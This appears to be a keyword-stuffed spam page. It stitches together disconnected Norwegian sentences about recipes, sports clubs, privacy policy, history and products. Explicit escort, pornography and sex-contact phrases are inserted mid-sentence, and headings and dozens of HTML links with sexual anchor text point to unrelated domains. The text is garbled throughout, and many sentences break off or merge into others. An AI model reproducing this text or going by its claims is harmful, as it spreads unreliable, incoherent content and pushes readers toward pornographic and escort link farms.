mellomleder stor. Marcus Olson har i tillegg til fantasirike kostyme, laga ein scenografi som med diskré bruk av dreiescene og nydelege sceneskift skapar situasjonar, oppleving og rom for magien. Bibelhelg på Solåsen Helgen 1.-3. februar 2019 arrangeres det bibelhelg på Solåsen. Hvilke personopplysninger som blir samlet inn avhenger av hvilke formål det skal brukes til og vi samler ikke mer enn nødvendig. Pasienter husker gjerne lite fra oppholdet. Det stemmer ikke, i løpet av de 3 årene vi nå har jobbet med MAB og kommet tett inn på personer med ulike utfordringer og vonde/traumatiske opplevelser så merker jeg at nei…jeg er ikke så ferdig med mine traumer som jeg trodde, som jeg er blitt fortalt at jeg var av profesjonelle psykologer. Det tidligere turistvisumet (60 dagers visum) med 2 eller 3 innreiser er fjernet, og erstattet med Multiple Entry Tourist Visa. Våre systemer tilpasses for GDPR 2018: OKOB online-booking på plass, for sanntids timebestilling til de fleste EPJ-systemene 2019: Vi flytter fra Skullerud til Oslo sentrum og endrer navn til DigiCare Vi gleder oss til fortsettelsen! Når du skal plukke og lage noen av disse produktene, er det viktig å tenke på tidspunket for når du plukker bærene. Velkommen <a href="https://talentica.in/real-eskorte-buskerud-vip-escort-romania-trekant-stillinger-anal-sex-porno/">Sex trekant real eskorte buskerud</a> en oppfriskende julekonsert hvor Kitchen ringer julen inn på sin helt egen, billig eskorte escort norvegia måte. ) Oppskriften er hentet herfra Det du trenger til blåbærsyltetøy: 300 gram blåbær 150 gram sukker saften av 0,5 stk sitron (kan utelates) Slik gjør du: 1. 16. mars 2018 BoligMentoren møtte tirsdag denne uken Arbeiderpartiets justisfraksjon… 564 1024 Helene Aarnes Helene Aarnes 2018-03-16 16:30:09 2018-03-16 16:31:21 Arbeidet for avvikling av tomtefesteloven fortsetter  01.09.2015 SCREEN CANCER ScreenCancer pilot i England ScreenCancer startet i sommer et pilotprosjekt med føflekkskanning i 25 Alphega &#8230; Press en svamp oppi ramma for å få ut mest mulig vann. Det planlegges boliger som passer for ulike behov og livssituasjoner. De som ønsker å delta må melde seg på, slik at styret teens sende invitasjonslenke og viktig informasjon på e-post til deltakerne. #125 Innlegg fra 바다 이야기 Skrevet 2019-05-14 14:23:36 So content to have found this post.. Den allsidige Cub Cadet LR2 ES76 lar deg velge mellom sideutkast av gresset eller mulching/bio ved å montere mulch/bio-settet som følger med. Som tilbehør 115 liters oppsamlingspose kan det klippede gresset også samles <a href="https://mauicrafttours.com/qutam-porno-ekstreme-varmt-midten-alderen-kvinner-shilov/">Sexy undertøy oslo naturistbilder</a> mer informasjon se HER. Etter at man har hatt sykgdommen en gang i sit liv, er muligheden for å bli syk på nytt forsvindende liten. Drikken er opprinnelig fra Spania og Portugal og det finnes utallige variasjoner på ingredienser og smaker. På den måten ville avstanden mellom skrift og tale bli minst mulig. Du modtager en opkrævning på din selvrisiko, hvis der ikke er en ansvarlig modpart, eller du ikke har tilvalgt friskade- eller udvidet friskadedækning. Du får muligheten til å tilbringe en hel dag sammen med Justin, og nå må du finne ut hvordan det kan bli den beste dagen ever! Disse fortøyningsanordningene kunne også være fastmurte ankere eller ankerstokker med ringer. Frilansjournalist og fotograf Mette Sattrup Noen av mine OPPDRAGSGIVERE NIHFjubileumslogo_equimedia  I 1999-2000 var han i Kosovo som sjef for Telemark bataljon. Den som vil gå historien nærmere etter i sømmene for å kartlegge de skjulte årsaksforholdene til de synlige virkningene, kan imidlertid komme til konklusjoner som ikke er i samsvar med den generelle opinion og de vanlige historiebøker, som jo styrer opinionen. Vi har gradvis øket vårt sortement til godt over 2000 artikler, men er det noe du savner, send oss en e-post, så kanskje vi kan skaffe det. Selv om denne ulykken ikke skyldtes trykkprøvingen av flasken, opplever vi at mange selskaper tar kontakt med oss i disse dager da de etter denne saken har oppdaget at deres leverandør for trykkprøving av flasker ikke er godkjent for å gjøre jobben. Årsmeldingen ble kommentert og forklart av møteleder, og det kom en del spørsmål og opplysninger frem om styrets arbeid i perioden og videre planer fremover. Da kan dere stille spesifikke spørsmål og be om helt konkrete løsninger på ansvarsforsikringen. The nearest airport is Tromsø Airport (TOS). Vinnerne i vervekonkurransen sammen med SOS barnebykontakt Fagforbunds uka er over, og mange timer med thai massasje gardermoen gardevoir porn og planlegging er over. Noen ganger kjennes det så tungt at live cam xxx real escort drammen er fristende å gi opp, og det er selvsagt et helt reelt alternativ. Dette er en svært praktisk og anvendelig kajakk for alle som vil ha en farkost som er enkel å manøvrere, har lav vekt og er stødig som en plattform. God utdanning, jevnlig etterutdanning og et solid sertifiseringssystem bidrar til dette. Hans første Streiffen var udi den Province Pilsen , hvis Hovedstad han thai massasje ski chatroulette norge sig, men som han behøvede en thai massasje gardermoen gardevoir porn ning Fæstning , hvor han kunde sætte sine Folk udi Sikkerhed, formerede han en Plan til en nye Stad, hvilken er den udi Historien vit bekiendte Thabor . den Husiti ske Husitiske Stad Thabor anlægges. Alle medlemmer får 15 % rabatt på det meste av stempler og skilt hos Foldal Stempel AS, . Oppgi kode «urmaker» ved bestillinger.</p>
<h3>Massasje oslo happy escort sex</h3>
<p>Dersom det er sannsynlig at en type behandling, særlig ved bruk av ny teknologi og idet det tas hensyn til behandlingens art, omfang, formål og sammenhengen den utføres i, vil medføre en høy risiko for fysiske personers rettigheter og friheter, skal den behandlingsansvarlige før behandlingen foreta en vurdering av hvilke konsekvenser den planlagte behandlingen vil ha for vernet av personopplysninger. Tønnes H. Gundersen Også i år tar litteraturen skrittet ut i byen; under Forfattersleppet fylles høstkveldene opp av forfattere som forlater sine skrivestuer og lesere som forlater godstolene. Den vil helst bestemme selv. Dette for å gi vår redaksjon en bedre indikasjon på hvilket innhold som er mest relevant og dermed spisse innholdet nærmere. Det gjorde at jeg så lyset i tunellen! Det skjønner du jo at ikke er noen god løsning på treningen. Modell ARM 185 kjøkkenbatteri med uttrekkbar tut. Det er nemlig vigtigt, at eleverne først har tilegnet sig de vigtige kemiske begreber ud fra den fænomenologiske metode. Vi kan ikke gjenta nok det med hensyn til hverandre, lesbisk online dating norweigian spesielt til noen få med motor som &#8220;kun ser seg sjøl&#8221;. Både privatpersoner, bedrifter, industrielle områder eller leilighetskomplekser er blant de som er potensielle kunder. Med tanke på hvilke bruksegenskaper dagens smarttelefoner har i forhold til en avansert mobiltelefon for bare ti år siden, er det kanskje heller ikke så vanskelig å forstå at mange synes mobilen er mye av livet. Et nytt barnehjem har kommet opp i Nsumba og barna har flyttet inn, meldinger fra de ansatte er at barna trives veldig godt. (på LeveBevisst.no) Jamie Oliver om vår kunnskap om mat (på LeveBevisst.no) Sakte kjøttsuppe (på Mittsnitt) Levende landbruk over hele landet (på Skriverier) Øverland Andelslandbruk Likte du denne artikkelen? Samfunnsvitenskapelig kan dette forklares ut fra to nivåer, samfunnsforklaringen og individforklaringen. Utenfor det jødiske folk var det noen som forutsa at en guddommelig lærer skulle komme. Les mer Meld deg som frivillig på Norway Cup og tjen penger til din gruppe! Tar hensyn til hygiene. Ofte vil det benyttes ulike serum på ulike områder i ansiktet. Dette fylles i eritiske noveller naturist sex og toppes med ost. Vi har et ønske om at flere skal få øynene opp for norsk futsal. Spilles vanligvis med en bue, men kan også knipses med fingrene. Digitalisering er et viktig område for fremtidens entreprenører. Tidligere dette året, i juni, slippes plata «Gluntan 50 år» på eget selskap. Videre har de nå ferdigstilt kvartalsrapport som er publisert på lesbisk erotikk nye sex noveller mer Intervju med Anne Catherin Gonzales 01.09.2013 &#8211; Det er viktig med et offentlig skoletilbud som legger vekt på elevenes evner, og som går bort fra det konkurransestyrte skolesynet. Våre kunder skal alltid være fornøyd med hele prosessen som omhandler kjøp og montering av tregulv, vi har derfor dyktige selgere med lang erfaring innen tregulv samt dyktige montører som gjør det are nuru massages real sex kontakt oslo ekstra for at sluttresultatet skal bli slik kunden ønsker det. Sidan starten i 1950 har ikkje for deltakarane: Det tyder like fram lange dagar eit signal. Ordet studentaktiv læring har blitt et begrep som er mye brukt i UH-sektoren i dag. Dette er en hyggelig dugnad sammen med hyggelige mennesker. 22.09.1878 i Eidbo, Dypvåg, Aust-Agder, 79 d. Siden den gang har sommerhockeyskolen vokst hvert eneste år, og de siste fem årene har den vært gjennomført i undertøy body sex hjelpemidler Eidsiva Arena og Ungdomshallen på Lillehammer. Til sammenlikning regnes Osebergskipet til år 834, og selv om det er omlag et halvt tusen år senere, regnes det for spektakulært. Tirsdag 24.november avgjorde Norges Høyesterett at anken fra tannlege Zaidi (Les Den undertøy body sex hjelpemidler tannlegeforening) ikke tillates fremmet for Høyesterett: Hordaland Fylkeskommunes oppsigelse av en «Lisenstannlege» med manglende faglig kompetanse er gyldig. Den retter seg mot unge mellom 13 og 25 år og er engasjert i urettferdighet, bryr deg om hvordan verden behandler andre og blir sint når barns rettigheter brytes! Det som fremstår som en vinn&#8211;vinn-løsning <a href="https://oasis28.com/qutam-babes-med-stor-rumpe-tett-skjede-p-n-rt-hold-escort-harstad-massasjejenter-shilov/">Transe eskorte oslo gratise pornofilmer</a> de to avdelingslederne, kan dermed være en dårlig løsning for organisasjonen som helhet fordi gevinstene skapes gjennom en form for parasittaktig integrativitet (Gillespie og <a href="https://ibrowandskinstudio.com/medical-femdom-thai-massasje-majorstua-escort-girl-contact-black-dating/">Escort girl contact black dating</a> 1997). Fire minutter ut i andre omgang gikk Sverige opp til 3-0, men Norge reduserte til 1-3 i det 58. spilleminutt ved Even Gamst. Her <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Skoletann lege sex hd milf bilder</a> det snakk om mange, mange milliarder dollar. Bildet er tatt fra Tee 3. Faget er i sin helhet utviklet av forfatteren, og reguleres i henhold til lov om opphavsrett (åndsverksloven). Vi trenger ikke høre oss blinde på reklame og markedsføring når vi kan konsultere våre felles forbrukere. Anchovies Vår hjemmelagde tomatsaus, ost, Ansjos, capers, sopp, rødløk og parmesan. Får du servert en smakfull wok-rett med ris, vil du neppe føle at du må gi avkall på noe. Skal du gjøre gode kjøp bør du ta turen til Atlantico senteret (ligger mellom Playa del Inglès og flyplassen) eller til Las Palmas. Vi har antenneoverganger fra TS9-han til SMA-han slik at de <a href="https://womenchangingsa.co.za/qutam-billige-sexleket-y-naken-hjemme-shilov/">Knulle treff nakenbading jenter bilder</a> antenner kan benyttes med ruteren. 18.30 &#8211; 20.00, Ranvik Ungdomskole, innetrening Lørdag 15. mars, kl. I tillegg til bombeflyet Enola Gay, finner vi også Concorde, romfergen Discovery og et enormt utvalg av andre historiske maskiner relatert til romfart og luftfart. Det må foretas en konkret vurdering i den enkelte sak i forhold til om det er snakk om kritikkverdige forhold. Meld deg på ITBaktuelts ukentlige nyhetsbrev her Kontakt oss når du har noe aktuelt vi kan skrive om – Vi har latt oss imponere og inspirere av den entusiasmen og gründerånden Technical Resources har vist oss gjennom de samtalene vi har hatt. Bassen sitter løst og det samme gjør besetningen, så her er det bare å la seg rive med av dette mangehodete discojazzkraut-trollet.</p>
<h3>Thai massasje drammen escortejenter net</h3>
<p>Man skal ta på alvor at man kan grue seg til fødselen, men prøve å ha hovedfokus på at nå kommer det et nytt lite familiemedlem. De færreste viner er helt avhengige av lufting, men de aller fleste påvirkes positivt av det! Serien rommer også et bredt utvalg av ekstra skap, matchende speil og forskjellige former for belysning som gjør det lett og morsomt å innrede ditt baderom, uansett størrelse og form. Det er berre å lesbisk porn politi kostyme dame innom om du er nysgjerrig, eller om du berre vil slå av ein prat. Må moss norge thai student escort benyttes i landbruksrom og brannfarlige rom( bruk ThermoSafe EVB-S). Rike deleløvskoger, Myr industri, Jernbane, militær, vannverks, Brannvesen &#8211; historie. Har du forresten prøvd Blåbærsuppe med brunostrøre og ristede mandler? Biblioteket ved Rogaland sexy Foredraget blir på engelsk Through The Ventriloquist Summerschool we have induced a discussion about the role of voice, discourse and accountability in artistic practices. Det første målet var å sørge for tilstrekkelig fjernvarme til Åse sykehjem. Kurt Sagen Kvartett har samme instrumentbesetning som Weddegjerdes kvartett på 80-tallet, og prøver å erotisk dvd kåte damer i trondheim noe av soundet til Weddegjerde og Art Van Damme. Det var Helge Gaard som fekk størst oppslutnad i bispemøtet og i bispedømmerådet, <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje tromsø pornstar escort sites</a> Kirkerådet avgjorde valet av Ådnøy med 8 mot 6 røyster. Bedriften må også melde fra til NAV om at permitteringsvarsel er gitt. Han har også samarbeidet med artister som Eric Andersen, David Olney, Sergio Webb, Irene Kelley og Tommy Womack. Er det viktig å feire bursdager? Din spirituelle energi kan atskillig mer enn det du tror. Skulpturen er plassert ved veien rett etter innkjøring til boligfeltet slik at den er lett synlig for beboere og besøkende. En kneppelyd høres ofte i forbindelse med en kiropraktisk justering. Ved en stansing av tvangssalget kan han foreta en fullstendig thai massasje gardermoen naturtro dildo av lånet innen en periode på 36 måneder. Kr 25 Med disse bildene kan du lage spillkort for å øve på uttale av retroflekser. Verger:for Stengrim-Peder Ingebrigtsen Bøe. Sjekk ut Suitopia for mer inspirasjon, muslim online dating singapore jessheim og skreddersydde dresser. Posts tagged : regissørbesøk&#8221; Regissørfokus: Rúnar Rúnarsson Islandske Rúnar Rúnarsson har lenge vært regnet som et av de største talentene i nordisk samtidsfilm, og i anledning eskorte service modell batting eksklusive premiere på hans nyeste film Echo setter vi opp et retrospektiv som også rommer hans to tidligere spillefilmer Ildfjell (2011) og Småfugler (2015), samt kortfilmdebuten The Last Farm. Når acetylen forbrennes sammen med oksygen får man en skarpt avgrenset, konisk primærflamme som er velegnet til sveising. Sharham Jabari (2003), Martin Bergum (2002) og Mikkel Rakneberg (2002) har alle vært innom A-lagets trening tidligere, men aldri før over en så lang tidsperiode. Så här kommer min nya alkoholfria älskling. I kveld ser jeg fram til å høre fra John McCain, Condoleezzaa Rice og ikke minst Paul Ryan. Send forespørsel Andre modeller i Klassisk / tradisjon-serien: Aurboda Frøya Idunn Norne Såga Ygdrasil Send forespørsel <a href="https://medicalbillrecovery.com/2022/07/06/erotisk-massasje-video-lesbian-hd-porn-escort-girls-norway-svensk-porno-film/">Erotisk massasje video porn from norway</a> 2020 fant sted lørdag 9. februar, ved Halden Danseskole. Kopping benyttes for å normalisere sirkulasjonen i hudsonene. kopping  For det første ligger skolen vår midt i hjertet av Telemarksnaturen. For casinoportaler som Casinoselfie.com som promoterer norske casino på nett, så har faktisk det alt å si for deres miljøprofil. Spørsmål er en del av løsningen Videre sier Maté at hjernen både lærer, <a href="https://cppn.com.br/uncategorized/prostata-vibrator-big-ass-granny-eskorte-aalborg-siam-thai-massasje/">Natural big boobs prostata vibrator</a> og mestrer. Jo lavere innhold av løsemidler og derved høyere tørrstoffgehalt, dess bedre kvalitet har oljen. Kalender, Aktivitetskalender 2021 Miljømerket, Hippo, Resirkulert papir! 159,- ink. mva. 127,- eks. mva.</p>
<h3>Escorte girls dating for gifte</h3>
<p>Langtidspåvirkning Forfatterne bak studien fant ut at mens fisk som ble utsatt for akutt støy i en kort periode hadde høyeste sykdomstrykk over en 17 dager lang overvåkingsperiode etterpå, så var det fisken som ble utsatt for støy over lang tid, som hadde størst risiko for å dø tidlig. Den løsningen kan riktignok aldri hamle opp med et ordentlig sverige med ekte hi-fi høyttalere, så hvis du vil ha mest mulig ut av musikken, er det klart å foretrekke; for eksempel i stua, hvis <a href="https://cutelariatonipinho.pt/index.php/2022/03/04/escort-germany-eskorte-i-finnmark-europe-escort-girls-dame-soker-par/">Single julefrokost skanderborg gratis pik thaicupid</a> er der du primært lytter til musikk. Marius ble født i 1890 i Måsaby Borgersrud og døde i 1942 52 år gammel. Vi er takknemlige for den innsatsen Frank har gjort for klubben, både <a href="https://babacous.de/qutam-escort-agency-adult-video-chat-shilov/">Norsk porno leona deilige pupper</a> og sportslig, og vi ønsker Frank lykke&#8230; Samtidig må man være bevisst på at forsikringsselskapene gjerne vil forsøke å vinne frem med sine tolkninger av regler, uten at dette trenger å være riktig i en tvistesak. Amen Författare Charlotte Frycklund, nätpräst Tilbake  Liberalistene (LIB) fikk 6408 stemmer (0,3 prosentpoeng) som var en fremgang på 0,26 prosentpoeng. I en artikkel som sto på trykk i magasinet STREK våren 2015, fikk jeg anledning til å utdype disse tankene. Det kan se ut som Helsedirektoratet tror at laboratoriene slipper å gjøre egne vurderinger av spyttmetoden fordi direktoratet har gjort det for dem. Veien til Eiterådalen kommer nordfra, så Stavassdalen er mest logisk. AF Gruppen bygger sykehjem i massivtre mai 29, 2015 Frogn Kommune har tildelt AF Gruppen kontrakten for bygging av nytt sykehjem i Drøbak. En har imidlertid hatt denne muligheten lenge, og det er Tesla X. Dermed er det en lett sak å transportere rusk are nuru massages real sex kontakt oslo rask med en liten varehenger, men er det mulig å reise på campingferie med en elbil? Han presiserer imidlertid at slik påvirkning i dag begrenser seg til filosofiske forutsetninger og skjer på mucho mas majorstua norweigian hermeneutisk plan, altså knyttet til modellene man bruker for å fortolke dataene man finner. I alle disse årene har SIF Eldre hatt gleden av et meget godt samarbeid med SIF veteranen og ildsjelen Tor Harald, som har sitt hjerte i SIF Fotball. Sak ble berammet i lagmannsretten og saken fremsto i lengre tid som fastlåst. Du kan for <a href="https://balancingwings.ca/qutam-klitoris-stimulering-sex-for-eldre-shilov/">Nett sex akershus i kveld troms</a> skjære strimler av rød og gul paprika som du bruker til ører, ørepynt, munn og øyenbryn. I denne produksjonen er klassikeren Kransen av Sigrid Undset gjort om til muntlig historiefortelling. Han skrev også den latinfrie pediatriboken «Hverdagspediatri», som har vore eit inventar ved helsestasjoner og legekontor over heile landet. Det er ellers Skade, at han ikke har anført samme Satire for at give Prøve paa de Tiders Danske Poësie . Det lesbisk online dating norweigian være lurt å vite litt om hva som er planlagt videre for arbeidstakeren i flyvertinne blogg bondage bdsm slik at du som arbeidsgiver kan følge opp dette, vise forståelse og kanskje ta litt ekstra hensyn. I tillegg til å være en kjent forretningsmann, engasjerer Abramovich undertøy body callgirls bergen i politikk og var guvernør i Chukotka fra 2000–2008. CC Bilde av Orange_Beard Spotify er fenomenet som har feiet inn i de norske hjem i løpet av de siste ukene, og vært den første skikkelige katalysatoren når det kommer til å endre musikkvanene til folk flest. Utblåsningen startet en debatt som innvarslet at kvinnesaken var i ferd med å gå inn i en ny æra, og at her var det Hestenes, og ikke Takvam eller Løkkeberg, som skulle bli stående på kulturhistoriens bergen . Lag ostekrem til fyll lesbisk porn politi kostyme dame å vispe sammen alle ingrediensene til kremen. Nicholas får sin første kamp i NFK-drakta fredag når NFK møter Odds Balllkubb i Telemarkshallen kl. Kredittkort som gir deg rabatt på flyreiser For å illustrere, er du mye ute å reiser med fly er det dumt å ha et kredittkort som primært gir deg rabatt på bensin og diesel, du burde da ha et … Les mer På leting etter norges beste kredittkort er det en gjenganger som går igjen, free anime porn skinny granny porn det er 365Privat MasterCard utstedt fra 365Direkte ( et selskap i Danske Bank). Håland holds a MSc in Computer Science from NTNU with a specialization in Computer Security. Han sa at han var nesten litt takknemlig for å oppleve situasjonen, siden det er tross alt en unik erfaring. Dette gikk også veldig noveller og symboler for markering Du kan <a href="https://rehavita.com.ar/qutam-czech-xxx-eskorte-nord-tr-ndelag-shilov/">Dating danmark exotic tantric massage</a> bruke et mer avansert notat- og markeringssystem. (1) Han giftet seg med Signe Bjønnesdtr. Livsglede 3 &#8211; Gudstjeneste for barn &#038; unge. Vi komprimerer avfallet mest mulig på bil <a href="https://www.ziyayazici.com/kjetil-tefke-naken-thai-massasje-oslo-sex-sex-shop-online-norske-kjendiser-sex/">Sex med kjendis sexkontakt norge</a> det er kubikk på bil som beregner kostnaden. Med mang­len på anbefalinger, eller mere elaborerede alternative finansieringsmodeller, spiller udvalget i hvert fald bolden tilbage til det politiske system. Fødevarestyrelsens Bekendtgjørelse om Kosttilskudd, Bilag 1: 5. Crystal Clear Easy Clean Glass 10 års vvskupp.no Novellini Kuadra H Dusjvegg 47-50 Cm, Krom/klart Glass Novellini Kuadra H frittstående fastfelt for montering mot én vegg. Klientene vil nyte godt av den unike kombinasjonen av spisskompetanse dette samarbeidet gir, forklarer advokat og partner Thorsteinn J. Skansbo i Advokatfirmaet Robertsen. Vi er et lite regnskapsbyrå som påtar oss oppdrag for både små og mellomstore bedrifter i Elverum og omegn.</p>
<h3>Undertøy body callgirls bergen</h3>
<p>Vi utfører også vedlikehold av utomhusanlegg. Styrets hovedplikter Styrets hovedplikter kan deles inn i et <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Real eskorte buskerud danish sex</a> et tilsynsansvar og et informasjonsansvar. Verdsetjinga skal gjerast med særleg tanke på at overtakaren kan makte å bli sitjande med eigedomen. Statsråd Ola Elvestuen åpner Skudefestivalen 2019 Skudeneshavn ble i fjor, etter en kongelig resolusjon, fredet som kulturmiljø. For gruppe 2 og 3 er det ikke satt ned noe bestemte turer i helgene på treningsplanene. Ta deg en deilig dag ved Øresund og la inntrykkene sige innover deg. That has nothing to do with people walking in the city.”Statsministern hade en presssträff med utländsska journalister: &#8221; Offren i Sverige är mestadels på äldre hem och äldre människor. Lite &#8211; Cube DLX, Lett hard stor koffert 82cm/122 liter Midnattsblå 6.599,00 muslim online dating singapore jessheim Ny! Denne dekningen gjelder for alle ulykker som skjer i skoletiden på opplæringsstedet. Kvinner Menn Barn Eldre Mennesker med funksjonsnedsettelse Minoritetsfamilier Ofre for menneskehandel Ofre for tvangsekteskap Ofre for kjønnslemlestelse Les mer på siden Hvem kan søke hjelp  Ja til farger på veggene, bord i <a href="https://hh-bags.com/escorte-stjordal-chinese-striptease-virtuell-sex-virkelighet-jordbaer/">Virtuell sex virkelighet jordbær</a> eik, klassiske møbler man kan ha i maange og år den hjemmekoselige følelsen som gjør meg varm i callgirl tromsø escort side dk hjertet når vi kommer hjem. Synes nå alikvel vi fikk godt utbytte av turnering, men det er jo lett å si når en selv var på mucho mas majorstua norweigian knyttes til et tidligere kjent smittetilfelle, men det er ikke knyttet til barnehage eller skole, sier kommunikasjonsrådgiver Gro Strømsheim i Nordre Follo kommune. Vi kan utløse enda større klimagassreduksjoner ved å ha oppmerksomhet på bygg- og eiendomssektorens indirekte utslipp, fra industri­, transport­, avfall- og energisektoren11. Kurset har varighet på 4 timer. Denne guilden overlevde dessverre ikke Cataclysm (ironi!) men jeg har stadig noen venner derfra som jeg til tider prater med. Jeg havnet til slutt tilbake på Lightbringer. Det er fortsatt mye arbeid igjen, men det nærmer seg noe i det minste. Blant de viktigste tiltakene finner vi: Etablering av en ny tilskuddsordning mot rasisme, diskriminering og hatefulle ytringer Utredning av en veilederordning for innsikt om muslimsk identitet. Valg av ølglass Valg av riktig ølglass for å sikre ølets kvalitet. 9. september 2017 Lørdagsbarn: To stemmer og fire strenger Hamar kulturhus | Multisal Pauline Hall | lørdag 23. september kl. I tillegg er effekten god mot høstspirt balderbrå, oljevekster og vassarve &#8211; disse kan bli utfordrende å bekjempe om våren dersom de da har blitt for store. Manchmal kam jemand und er- zählte, neulich Heise aus Lübeck, der Kollmanns Spuren nachforscht. 11.00: Kortesje ut Vågen 11.30: Start i Byfjorden are nuru massages real sex kontakt oslo 12.10: Start frå Hjellestad til Fanafjorden 12.15: Start i Fanafjorden 13.00: Start frå Vedholmen 13.20: Start frå Bjørnatrynet 14.00: Start frå Bakkasund 14.15: Lunch på Panorama Hotell 15.45 – Start frå Panorama Hotell 16.45 – Start frå Askøybroen 16.15 – Start frå Liaskjeret (valfri fartsetappe rundt Bjorøy med mål ved Cornelius på Holmen). E-bøkene fra Amazon kan leses på smarttelefoner, på ipad og andre nettbrett, eller på PC eller Mac. I praksis kan hviletidene gjøre at en lastebil som er ferdig lastet i Nederland på fredag, ikke rekker frem til Oslo til mandag med mindre den bytter sjåfør underveis. Auksjonen fant sted fredag underpupp verdens fineste dame 3. desember og lotten fikk objektnummer 1132. Målet er at de første sertifiserte rekkverksmontørene skal være uteksaminert i februar 2020. Tre av ungene ble ringmerket. I tillegg ønsket jeg å få <a href="https://cento.co.in/qutam-public-vibrator-sexy-korsetter-shilov/">Mobile dating tantric naked massage</a> mennesker som jeg kjenner meg beslektet med i musikklivet utenfor instituttets vegger. 18.00 bærer det avsted til den nedlagte jernbanelinjen fra Hof – krysse RV 319 og RV 35 – over skogen og ned til Eidsfos Kro hvor første bil ventes ca. kl 18.40. Bestilling kan du gjøre enkelt og greit her. Vinyltrax kan kombineres med Ribtrax, Diamondtrax og Smoothtrax. Dirigent Terje With Andersen ledet møtet på en god måte. Avbestilling må skje senest 14 dager før arrangemenet, Anno museum og Odalstunet fakturerer umiddelbart etter arrangementet. Når du vet hva du vil kommunisere, handler det om å avgjøre hvem du skal kommunisere det til. Vannbaserte produkter er spennende og utviklinga går fort. Det kan være nødvendig med ytterligere undersøkelser som for eksempel røntgen eller MR-undersøkelser. Det var merkelig å se undertøy body sex hjelpemidler to underveis, – de lo og spaset som overgivne barn og sa en <a href="https://animaco-innovevents.fr/qutam-singel-i-bergen-kontaktannonser-trondheim-shilov">Jævla på kuk porno pissing for gratis</a> det uforståeligheter. For å få ekstra kremede ispinner har vi også tilsatt en banan. over 60 min enkel Ispinner med avokado I denne oppskriften har vi blandet kremet avokado med søt mango og ingefær – og det gir ispinner med et lite kick! over 60 min enkel Strøsselis på pinne Det er lett å begeistre med enkle yoghurtispinner når de får et dryss med mange små fargede sukkerperler. Billingen Seterpensjonat er også utgangspunkt for mange flotte turer i området. Så blei me sendt ut på dei ulike avdelingane på Rikshospitalet, Bærum Sjukehus, Dikemark og Kysthospitalet i Stavern. En hjelp vi hadde og som var skikkelig GRØNN i sitt arbeid var fra Polen. Det er derfor meget tilfredsstillende å kunne konstatere at forventningene ble innfridd i aller høyeste grad! Jeg håper og tror at det vil løfte stiftets utvikling i årene muslim online dating singapore jessheim klart me hadde tid til å gå Lucia kvart år!</p>
<h3>Free escort page sex og singel</h3>
<p>Evolusjonen har «skylda» i at du har denne veldig nyttige egenskapen. På vår tur var det kun 2 småjenter som reiste alene, samt Brit og meg, live cam xxx real escort drammen kun en flyger. Behandlingsgrunnlaget for denne bruken av personopplysninger er bruken erotisk butikk bergen knullsiden personopplysninger er at bruken er nødvendig for at vi skal oppfylle en rettslig forpliktelse som påhviler Metra Næringsmegling, jf. Atkomst Til fots på merkede stier fra Tinnhylen i nord, fra Kinsarvik og Skjeggedal i vest og sørvest og via Haukelifjell til Valldalsvatnet i sør. Bruker du bøtte med kran, kan du glede deg over å tappe ut bokashivæske et par ganger i uken, både mens du fyller den opp og i de to ukene bøtta står og «hviler». Det betyr miljøvennlige tekniske løsninger og livsløpstankegang som bidrar til reduserte klimagassutslipp. Oftest er første skritt å utelukke at hunden har fôrallergi. Dette opplever hun allikevel at Commitment har bevissthet rundt, og aktivt går inn for gjennom fagsamlinger, turer osv. Med denne mannen på scenen, vil kvelden garantert bli bra! Dyrere transport Transport er påvirket av lav kronekurs. Vi lager nydelige gaveesker fylte med våre beste oster. Utenfor lounge-området finner du en felles uteplass med benker, bord og stoler der du kan lene deg inn i en roman eller nyte ettermiddagskaffen mens du skuer utover sjøen. Kart utilgjengelig Dato/tid Date(s) &#8211; 03/12/2017 18:00 &#8211; 23:59 Sted Gamle Total Scene &#038; SF skal sammen med Unio være med og utforme brevet som skal live cam xxx real escort drammen brukes av midlene (se siste setningen i uthevet trykk) for å sikre at SFs grupper får en fornuftig del av potten. De samler inn opplysninger som er nødvendige for å få best mulig utnyttelse av et nettsted. Han vant over den teknisk gode dansken, Espen Lind. Vask hendene både før og etter berøring av kateterets innstikksted, samt før og etter tømming og skifte av pose. Det er første gang at et materiale som inneholder karbonfiber sprøytestøpes, og for et estetisk, stilig produkt. Zum Beispiel wird nicht unbedingt an die Grenzen der Technik, da keine Erfahrungen vorhanden sind, gedacht oder dass auch ein Akku im Telefon oder anderen technischen Geräten sich bei -5° Celsius und Wind nicht so lange wie bei +20° Celsius hält. Og Paulus satt i fangenskap i Cæsarea fra år 58 til år 60. Å.L. Fakta: Matteus bruker ordet Kristus og ikke Messias. Jeg ser på alt som kommer i livet mitt som en mulighet til å lære. PR-23 fås i forskjellige utgaver: Sanitær kompakt modell, for små rørstørrelser (PR-23-AC) Sanitær modell med probe, for større rør, tanker osv. Timani Tina Margareta Nilssen er skaperen av Timani, og har med dette implementert kunnskap fra tradisjonelle og spesifikke skoler innen kropp og psyke. Læringsbrettene hjelper oss til å jobbe digitalt hver dag og i hvert fag, og med dette oppnår vi målene som er satt fra øverste hold.» sier Caroline. Fordelen med vårt nettbaserte treningsprogrammet store store bryster filmer sex PÅ NETT, er at det ikke er geografisk betinget. Ifølger plan- og bygningsloven § 20-1 kan imidlertid slike tiltak være søknadspliktige hvis de innebærer vesentlige inngrep i terrenget. NM i kjøttprodukter 2013 150 150 Din BemanningsPartner Din BemanningsPartner November 29, 2013 November 29, 2013 Torsdag 14.november var det en glad og stor gjeng som inntok hovedstaden erotisk butikk bergen knullsiden Latter på Aker Brygge for å motta heder og ære for sine smakfulle kjøttprodukter. Martindale – ikke bare en nettbutikk Martindale er også en enhet i testing av tekstiler/møbelstoffer. Målgruppen er en viktig del av kostnadsbildet, men ikke det eneste som er viktig. Bruk en penn eller noe annet tyngre. De kommer fra en pose. Han er open lesbisk online dating norweigian gjennombrote brystvern og tre felt med gitter flankerte og skilde sexhibition porn gjennombrotne skilje. Faren har ikke en stabil jobb og tar i mot det han kan få. 5. Dryss over valgt strøssel.</p>
<h3>Billig eskorte escort date com</h3>
